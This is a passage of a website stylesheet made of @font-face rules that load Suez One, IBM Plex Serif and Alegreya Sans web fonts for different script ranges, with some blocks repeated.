  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
